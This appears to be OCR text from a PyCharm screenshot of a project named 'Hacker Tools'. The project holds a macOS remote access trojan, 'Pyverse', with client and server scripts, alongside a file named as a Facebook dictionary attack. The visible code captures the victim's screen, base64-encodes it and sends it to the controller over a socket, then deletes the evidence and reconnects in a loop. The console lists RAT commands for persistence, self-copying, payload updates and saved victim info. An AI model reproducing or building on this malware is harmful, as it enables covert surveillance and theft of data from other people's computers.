 PyCharm File Edit View Navigate Code Refactor Run Tools VCS Window Help Tue Dec 7 5:31 PM
Hacker Tools – Pyverse Client (M).py
Hacker Tools Pyverse Client (M).py Pyverse Client (M) 2
Project
Project
Pyverse Server (M).py Pyverse Client (M).py
Hacker Tools ~/PycharmProjects/Hacker Tools
Copies
Saved Client Info
Dictionary Facebook Attack.py
Pyverse Client (M).py
Pyverse Server (M).py
PyVerse 3.py
PyVerse 3 Client.py
PyVerse 3 Client (M).py
PyVerse 3 Server (M).py
External Libraries
Scratches and Consoles
1
74 fdata = base64.b64encode(f.read())
75 s.sendall(fdata)
76 os.remove(screenshot_path)
77 except Exception:
78 pass
79
80
81 global connected
82
83
84 def connection():
85 is_connected = False
86 while not is_connected:
87 try:
88 s.connect((host, port))
89 is_connected = True
90 except socket.error:
91 time.sleep(2)
92 os.execl(sys.executable, sys.executable, *sys.argv)
Run: Pyverse Server (M) Pyverse Client (M)
[H] screenshot - Take A Screenshot Of The Clients Mac.
[H] soundboard - Control System Sound.
[H] caffeinate - Prevent Mac From Sleeping.
[H] uncaffeinate - Let The Mac Sleep.
[H] persist - Run Pyverse Persist Daemon. [May Make Connection Buggy]
[H] unpersist - Remove The Persist Daemon.
[H] copy - Make A Copy Of The RAT To Any Directory.
[H] update - Update The Clients RAT To The Latest Version.
[H] update_payload - Update Persistent Payload.
[H] saved_info - View Saved Info.
----
[$] <izaannoman> screenshot
Structure
Bookmarks
Run Problems Python Packages TODO Version Control Terminal Python Console 2 Event Log
Shared indexes are downloaded for Python packages in 9 sec, 949 ms (15.28 MB) (a minute ago) 726:28 LF UTF-8 4 spaces Python 3.9
Guest mode
PC DEC 7 1 31 11